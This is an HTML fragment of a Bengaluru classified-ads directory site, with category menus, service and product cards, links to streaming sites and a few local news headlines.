											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/20.webp" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://bengaluruads.com/Bengaluru/Hotel" title="Hotel Bookings in Bengaluru" class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://bengaluruads.com/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/job_search1.jpg" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://bengaluruads.com/job" targrt="_blank" title="Jobs in Bengaluru" class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/p1.webp" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://bengaluruads.com/Bengaluru/Real Estate" title="Real Estate in Bengaluru" class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/ser5.webp" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://bengaluruads.com/Bengaluru/Travel" title="Cab Booking in Bengaluru" class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://bengaluruads.com/assets/images/online-shopping.webp" alt="Bengaluru Ads in Bengaluru">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://bengaluruads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://bengaluruads.com/" title="bengaluru Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/bengaluru.jpg" alt="Bengaluru Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>bengaluru Ads</h5>
								<p>1 Cities . 36637 Listings . 1 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://bengaluruads.com/blog/KMC-Hospital-sets-new-milestone-in-Coastal-K'taka,-northern-Kerala-critical-care-with-ECMO-services/12"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1735143534ECMO24122024_2.jpg" alt="KMC Hospital sets new milestone in Coastal K'taka, northern Kerala critical care with ECMO services" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>KMC Hospital sets new milestone in Coastal K'taka, northern Kerala critical care with ECMO services</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://bengaluruads.com/blog/SRI-RAGAVENDRA-SCANS-ANNIVERSARY-MEGA-OFFER/11"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1681709596scans.jpg" alt="SRI RAGAVENDRA SCANS ANNIVERSARY MEGA OFFER" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>SRI RAGAVENDRA SCANS ANNIVERSARY MEGA OFFER</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://bengaluruads.com/blog/cybercrime-cases-reported-in-Karnataka/10"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1755866335cyberlaw.jpg" alt="cybercrime cases reported in Karnataka" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>cybercrime cases reported in Karnataka</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://bengaluruads.com/blog/Top-10-Highest-Paying-Jobs-in-India-2021-/8"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/16503566391648185063top.jpg" alt="Top 10 Highest Paying Jobs in India 2021 " /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Top 10 Highest Paying Jobs in India 2021 </h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://bengaluruads.com/blog/2036-ஒலிம்பிக்-போட்டிகளை-நடத்துவது-இந்தியாவின்-கனவு:-பிரதமா்-மோடி/0"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1723783516oly.jfif" alt="2036 ஒலிம்பிக் போட்டிகளை நடத்துவது இந்தியாவின் கனவு: பிரதமா் மோடி" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>2036 ஒலிம்பிக் போட்டிகளை நடத்துவது இந்தியாவின் கனவு: பிரதமா் மோடி</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/news01.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/sports01.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/movies01.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/tvshow.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/listing/lifestyle.webp" alt="Bengaluru Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://bengaluruads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://bengaluruads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Bengaluru Ads" target="_blank">
										<img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/red2.png" class="img-responsive center" alt="Bengaluru Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Hotel" title="Hotels & Resorts in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/15.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (678)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
